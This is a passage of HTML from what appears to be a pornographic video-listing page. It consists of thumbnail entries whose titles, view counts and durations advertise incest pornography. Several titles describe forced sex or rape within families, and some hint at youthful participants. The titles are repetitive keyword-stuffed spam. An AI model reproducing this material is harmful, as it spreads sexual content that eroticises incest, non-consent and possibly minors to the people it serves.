                                <li><i class="la la-clock-o"></i> 7:14</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639917888253/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10ca8cf2fd" src="/thumbs/253/3824942639917888253_0.jpg" alt="MUM take virginity from her son" width="380" height="214">
                                    <p>MUM take virginity from her son</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 261</li>
                                <li><i class="la la-clock-o"></i> 10:49</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/16716251784805428745/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="e7fc0e6e89512e09" src="/thumbs/745/16716251784805428745_0.jpg" alt="incezt - real asian mother and son 1 incezt - real family homemade sex video taboo and incest - gay father incest porn" width="380" height="214">
                                    <p>incezt - real asian mother and son 1 incezt - real family homemade sex video taboo and incest - gay father incest porn</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 432</li>
                                <li><i class="la la-clock-o"></i> 6:13</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/12081010326318094140/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="a7a85ee24404173c" src="/thumbs/140/12081010326318094140_0.jpg" alt="Mother Forced By Son & other with the Help of Father" width="380" height="214">
                                    <p>Mother Forced By Son & other with the Help of Father</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 325</li>
                                <li><i class="la la-clock-o"></i> 6:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639845318924/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10c639a10c" src="/thumbs/924/3824942639845318924_0.jpg" alt="Mother Forced By Son &amp_ other with the Help of Father" width="380" height="214">
                                    <p>Mother Forced By Son &amp_ other with the Help of Father</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1217</li>
                                <li><i class="la la-clock-o"></i> 5:59</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638699855485/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1081f33e7d" src="/thumbs/485/3824942638699855485_0.jpg" alt="PureFamilySex.com - Family Orgy Preview 2" width="380" height="214">
                                    <p>PureFamilySex.com - Family Orgy Preview 2</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 346</li>
                                <li><i class="la la-clock-o"></i> 0:50</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/15069546307645088048/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="d121c886617c2130" src="/thumbs/48/15069546307645088048_0.jpg" alt="insext mother and daughter casting 00809 - family guy and simpsons porn - asian father daughter family sex" width="380" height="214">
                                    <p>insext mother and daughter casting 00809 - family guy and simpsons porn - asian father daughter family sex</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 420</li>
                                <li><i class="la la-clock-o"></i> 17:01</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2079904258292092494/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1cdd4de732528e4e" src="/thumbs/494/2079904258292092494_0.jpg" alt="insext father and son do the mother 01990 - incest porn mp4 download - a family affair 2 porn" width="380" height="214">
                                    <p>insext father and son do the mother 01990 - incest porn mp4 download - a family affair 2 porn</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 613</li>
                                <li><i class="la la-clock-o"></i> 24:37</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638496601577/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1075d5d5e9" src="/thumbs/577/3824942638496601577_0.jpg" alt="480P 600K 94398161" width="380" height="214">
                                    <p>480P 600K 94398161</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 620</li>
                                <li><i class="la la-clock-o"></i> 8:29</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636819615918/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1011e110ae" src="/thumbs/918/3824942636819615918_0.jpg" alt="Son Seduces Hot Blonde Stepmom and Cuckolds Rich Dad" width="380" height="214">
                                    <p>Son Seduces Hot Blonde Stepmom and Cuckolds Rich Dad</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 316</li>
                                <li><i class="la la-clock-o"></i> 13:41</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637015039686/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed101d86fec6" src="/thumbs/686/3824942637015039686_0.jpg" alt="Helping My Single Mom Get Ready for A Date Part 4" width="380" height="214">
                                    <p>Helping My Single Mom Get Ready for A Date Part 4</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 613</li>
                                <li><i class="la la-clock-o"></i> 1:26</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856898004911921/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c751e83b0731" src="/thumbs/921/1892856898004911921_0.jpg" alt="Milf with younger man" width="380" height="214">
                                    <p>Milf with younger man</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 94</li>
                                <li><i class="la la-clock-o"></i> 14:14</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3193571928077393771/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="2c51d8bf91b65f6b" src="/thumbs/771/3193571928077393771_0.jpg" alt="incezt - mother daughter and stepfather incezt - incest porn mom teaching son - porn incest comic" width="380" height="214">
                                    <p>incezt - mother daughter and stepfather incezt - incest porn mom teaching son - porn incest comic</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 476</li>
                                <li><i class="la la-clock-o"></i> 19:20</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856896019364575/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c75171e1fadf" src="/thumbs/575/1892856896019364575_0.jpg" alt="Fat granny in Two Smoking Barrels" width="380" height="214">
                                    <p>Fat granny in Two Smoking Barrels</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 453</li>
                                <li><i class="la la-clock-o"></i> 16:48</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942640276286659/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10dfe9acc3" src="/thumbs/659/3824942640276286659_0.jpg" alt="father fucked hot slut which turns out to be son&#039;s girlfriend" width="380" height="214">
                                    <p>father fucked hot slut which turns out to be son&#039;s girlfriend</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 306</li>
                                <li><i class="la la-clock-o"></i> 3:14</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3211498956463541199/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="2c918949208c0bcf" src="/thumbs/199/3211498956463541199_0.jpg" alt="strict stepfather teaches y slut lily larimar a lesson for being a naughty harlot" width="380" height="214">
                                    <p>strict stepfather teaches y slut lily larimar a lesson for being a naughty harlot</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 312</li>
                                <li><i class="la la-clock-o"></i> 12:22</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13375588683316760233/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="b99fa30a62d48ea9" src="/thumbs/233/13375588683316760233_0.jpg" alt="insext she seduced her brother 00041 - japan free sex new latest drtuber family story full movies - young incest stories father and son porn" width="380" height="214">
                                    <p>insext she seduced her brother 00041 - japan free sex new latest drtuber family story full movies - young incest stories father and son porn</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 321</li>
                                <li><i class="la la-clock-o"></i> 22:57</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/505930471228401706/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="7056d15429d682a" src="/thumbs/706/505930471228401706_0.jpg" alt="father and stepson pounding an old bitch" width="380" height="214">
                                    <p>father and stepson pounding an old bitch</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 322</li>
                                <li><i class="la la-clock-o"></i> 8:43</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/11949385223388376980/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="a5d4be8cd45daf94" src="/thumbs/980/11949385223388376980_0.jpg" alt="carries  - paytons family album 0003 - father and son incest porn - where can i find real incest porn?" width="380" height="214">
                                    <p>carries  - paytons family album 0003 - father and son incest porn - where can i find real incest porn?</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 408</li>
                                <li><i class="la la-clock-o"></i> 20:52</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/9490303212446745450/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="83b4547d6ca3036a" src="/thumbs/450/9490303212446745450_0.jpg" alt="incezt - older brother - ste[ family sex free - incest porn father son oral sex" width="380" height="214">
                                    <p>incezt - older brother - ste[ family sex free - incest porn father son oral sex</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 332</li>
                                <li><i class="la la-clock-o"></i> 0:15</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942640620130697/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10f4685189" src="/thumbs/697/3824942640620130697_0.jpg" alt="Mom is Horny and wants her step-son" width="380" height="214">
                                    <p>Mom is Horny and wants her step-son</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 278</li>
                                <li><i class="la la-clock-o"></i> 13:06</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/17141087184429329415/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="ede15ffa13e92c07" src="/thumbs/415/17141087184429329415_0.jpg" alt="insext the sister that needed revenge sex 01825 - japanese real incest porn videos - gay father son incest porn" width="380" height="214">
                                    <p>insext the sister that needed revenge sex 01825 - japanese real incest porn videos - gay father son incest porn</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 378</li>
                                <li><i class="la la-clock-o"></i> 17:24</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637264087292/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed102c5f28fc" src="/thumbs/292/3824942637264087292_0.jpg" alt="Big Breasted Daughter Fucked by Father &amp; Son - Molly Jane - Family Therapy" width="380" height="214">
                                    <p>Big Breasted Daughter Fucked by Father &amp; Son - Molly Jane - Family Therapy</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 377</li>
                                <li><i class="la la-clock-o"></i> 18:54</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639760340058/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10c128f45a" src="/thumbs/58/3824942639760340058_0.jpg" alt="Dad catches son fuck stepmom - family threesome" width="380" height="214">
                                    <p>Dad catches son fuck stepmom - family threesome</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 307</li>
                                <li><i class="la la-clock-o"></i> 6:15</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/11467549532359928744/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="9f24eb8ac082aba8" src="/thumbs/744/11467549532359928744_0.jpg" alt="insext iraqi son and his fathers wife 01599 - full family incest porn - family nuru porn" width="380" height="214">
                                    <p>insext iraqi son and his fathers wife 01599 - full family incest porn - family nuru porn</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 335</li>
                                <li><i class="la la-clock-o"></i> 22:39</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/12207891415699723566/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="a96b248ff952952e" src="/thumbs/566/12207891415699723566_0.jpg" alt="incezt - real sisters pussy incezt - father and son gay incest porn - family tube porn" width="380" height="214">
                                    <p>incezt - real sisters pussy incezt - father and son gay incest porn - family tube porn</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 225</li>
                                <li><i class="la la-clock-o"></i> 12:35</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638907588140/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed108e54fe2c" src="/thumbs/140/3824942638907588140_0.jpg" alt="Helping My Single Mom Get Ready for A Date Part 5" width="380" height="214">
                                    <p>Helping My Single Mom Get Ready for A Date Part 5</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 380</li>
                                <li><i class="la la-clock-o"></i> 1:42</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942640104506376/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10d5ac8408" src="/thumbs/376/3824942640104506376_0.jpg" alt="Helping My Single Mom Get Ready for A Date Part 1" width="380" height="214">
                                    <p>Helping My Single Mom Get Ready for A Date Part 1</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 265</li>
                                <li><i class="la la-clock-o"></i> 3:28</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/8564282752715416379/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="76da71c9bf9b633b" src="/thumbs/379/8564282752715416379_0.jpg" alt="sexy daddy se folla a su hijo young stephfather teaches s. a lesson" width="380" height="214">
                                    <p>sexy daddy se folla a su hijo young stephfather teaches s. a lesson</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 291</li>
                                <li><i class="la la-clock-o"></i> 23:46</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2245379374616103787/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1f2930a509fb4b6b" src="/thumbs/787/2245379374616103787_0.jpg" alt="insext helping my sister going home 01438 - father son grandpa family sex stories - family nasty kinky porn" width="380" height="214">
                                    <p>insext helping my sister going home 01438 - father son grandpa family sex stories - family nasty kinky porn</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 311</li>
                                <li><i class="la la-clock-o"></i> 9:12</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2720808167020148990/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="25c2409cc937b8fe" src="/thumbs/990/2720808167020148990_0.jpg" alt="nerd step son fuck girlfriend from father hard and gets cumshot" width="380" height="214">
                                    <p>nerd step son fuck girlfriend from father hard and gets cumshot</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 367</li>
                                <li><i class="la la-clock-o"></i> 15:27</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/17554662145479303769/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="f39eb036754a6259" src="/thumbs/769/17554662145479303769_0.jpg" alt="insext step-mother son and father behind the camera 02096 - gaybeast petlust family porn - real incest sex porn xxx family" width="380" height="214">
                                    <p>insext step-mother son and father behind the camera 02096 - gaybeast petlust family porn - real incest sex porn xxx family</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 397</li>
                                <li><i class="la la-clock-o"></i> 14:20</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13212877992643934824/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="b75d92878c1e3a68" src="/thumbs/824/13212877992643934824_0.jpg" alt="watch as mothers give their sons blowjobs and fathers fondle their daughters' boobs." width="380" height="214">
                                    <p>watch as mothers give their sons blowjobs and fathers fondle their daughters' boobs.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 205</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2891128987993048815/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="281f5a7f292906ef" src="/thumbs/815/2891128987993048815_0.jpg" alt="fucking sisters, mothers and sons, and fathers and daughters in taboo sex videos." width="380" height="214">
                                    <p>fucking sisters, mothers and sons, and fathers and daughters in taboo sex videos.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 217</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/7545451011312382181/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="68b6d3b79f62f0e5" src="/thumbs/181/7545451011312382181_0.jpg" alt="insext dad getting some action 01327 - father son incest porn - girl raped infront of family porn videos" width="380" height="214">
                                    <p>insext dad getting some action 01327 - father son incest porn - girl raped infront of family porn videos</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 264</li>
                                <li><i class="la la-clock-o"></i> 17:15</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3706210729104292610/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="336f1b059300bb02" src="/thumbs/610/3706210729104292610_0.jpg" alt="insext aunt and nephew got busted 01798 - father son gay incest porn - family sex streaming" width="380" height="214">
                                    <p>insext aunt and nephew got busted 01798 - father son gay incest porn - family sex streaming</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 260</li>
                                <li><i class="la la-clock-o"></i> 10:07</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639708347520/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10be0f9c80" src="/thumbs/520/3824942639708347520_0.jpg" alt="Brother Fuck His Step Sister With His Friend" width="380" height="214">
                                    <p>Brother Fuck His Step Sister With His Friend</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 280</li>
                                <li><i class="la la-clock-o"></i> 3:04</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/18027974183259254234/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="fa303b00dd14adda" src="/thumbs/234/18027974183259254234_0.jpg" alt="sex with of in mother and son father daughter have front law" width="380" height="214">
                                    <p>sex with of in mother and son father daughter have front law</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 297</li>
                                <li><i class="la la-clock-o"></i> 6:27</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/14872811391887112/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="34d6be3fd32708" src="/thumbs/112/14872811391887112_0.jpg" alt="insext south korean father and daughter 01662 - elena koshka doll incest porn - sex mom and son family full movie" width="380" height="214">
                                    <p>insext south korean father and daughter 01662 - elena koshka doll incest porn - sex mom and son family full movie</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 45</li>
                                <li><i class="la la-clock-o"></i> 10:12</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/5625900356607267238/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="4e1336912951d1a6" src="/thumbs/238/5625900356607267238_0.jpg" alt="insext mother had second thoughts 01600 - mom son father incest porn - family sex all" width="380" height="214">
                                    <p>insext mother had second thoughts 01600 - mom son father incest porn - family sex all</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 307</li>
                                <li><i class="la la-clock-o"></i> 14:37</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13953970446922648188/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="c1a67630af1f8a7c" src="/thumbs/188/13953970446922648188_0.jpg" alt="Father caught fucking his son's girlfriend" width="380" height="214">
                                    <p>Father caught fucking his son's girlfriend</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 320</li>
                                <li><i class="la la-clock-o"></i> 20:31</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/18289422687537773392/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="fdd1150865a8bb50" src="/thumbs/392/18289422687537773392_0.jpg" alt="incest sex is a forbidden pleasure for a family - father fucking daughter, mother with son in a 69 position." width="380" height="214">
                                    <p>incest sex is a forbidden pleasure for a family - father fucking daughter, mother with son in a 69 position.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 222</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/17086301845691969661/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="ed1ebd006592307d" src="/thumbs/661/17086301845691969661_0.jpg" alt="daddy4k. alison comes to talk about money to her boys naughty father" width="380" height="214">
                                    <p>daddy4k. alison comes to talk about money to her boys naughty father</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 189</li>
                                <li><i class="la la-clock-o"></i> 9:45</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/16720094641076562669/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="e809b57d3c47eaed" src="/thumbs/669/16720094641076562669_0.jpg" alt="Julie Night fucks father and son pair Jay and Jerry Huntington" width="380" height="214">
                                    <p>Julie Night fucks father and son pair Jay and Jerry Huntington</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 302</li>
                                <li><i class="la la-clock-o"></i> 26:21</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13621989530929980297/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="bd0b074e552be389" src="/thumbs/297/13621989530929980297_0.jpg" alt="incezt - real mother and son cum eat hd incezt - japanese sex family game show - arabic family father gıri double anal porn vintage movies" width="380" height="214">
                                    <p>incezt - real mother and son cum eat hd incezt - japanese sex family game show - arabic family father gıri double anal porn vintage movies</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 273</li>
                                <li><i class="la la-clock-o"></i> 10:27</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/10891435418795489339/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="972626cedf69b83b" src="/thumbs/339/10891435418795489339_0.jpg" alt="insext father and daughter old footage 01441 - mom son real incest porn - family therapy porn debt" width="380" height="214">
                                    <p>insext father and daughter old footage 01441 - mom son real incest porn - family therapy porn debt</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 279</li>
                                <li><i class="la la-clock-o"></i> 18:07</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637319690179/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed102faf97c3" src="/thumbs/179/3824942637319690179_0.jpg" alt="Russian Daddy and his Boy GayBoysTube" width="380" height="214">
                                    <p>Russian Daddy and his Boy GayBoysTube</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 24</li>
                                <li><i class="la la-clock-o"></i> 2:33</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/7624348325258405515/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="69cf206802df268b" src="/thumbs/515/7624348325258405515_0.jpg" alt="family orgies and wild fucking sessions between brother and sister, mother and son and father and daughter are all hot topics in incest porn." width="380" height="214">
                                    <p>family orgies and wild fucking sessions between brother and sister, mother and son and father and daughter are all hot topics in incest porn.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 184</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/6957786003486233475/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="608f058198fb5383" src="/thumbs/475/6957786003486233475_0.jpg" alt="daddy4k. stepson joins dirty sex actof his girlfriend and lustful father" width="380" height="214">
                                    <p>daddy4k. stepson joins dirty sex actof his girlfriend and lustful father</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 193</li>
                                <li><i class="la la-clock-o"></i> 10:08</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/6205522648363975034/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="561e71f86d60417a" src="/thumbs/34/6205522648363975034_0.jpg" alt="daddy4k. sex with son's classy gf drives dirty father to nice orgasm" width="380" height="214">
                                    <p>daddy4k. sex with son's classy gf drives dirty father to nice orgasm</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 213</li>
                                <li><i class="la la-clock-o"></i> 8:58</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639165086136/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed109dae19b8" src="/thumbs/136/3824942639165086136_0.jpg" alt="BIG FAMILY REUNION everybody can fuck" width="380" height="214">
                                    <p>BIG FAMILY REUNION everybody can fuck</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 244</li>
                                <li><i class="la la-clock-o"></i> 9:43</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3437669337108828460/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="2fb50e0c6d9fd12c" src="/thumbs/460/3437669337108828460_0.jpg" alt="perfect latina babe take turns riding and sucking step father and step son during movie night" width="380" height="214">
                                    <p>perfect latina babe take turns riding and sucking step father and step son during movie night</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 145</li>
                                <li><i class="la la-clock-o"></i> 15:20</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856895889966161/" class="trd">
                                <div class="pic rectangle-ratio">
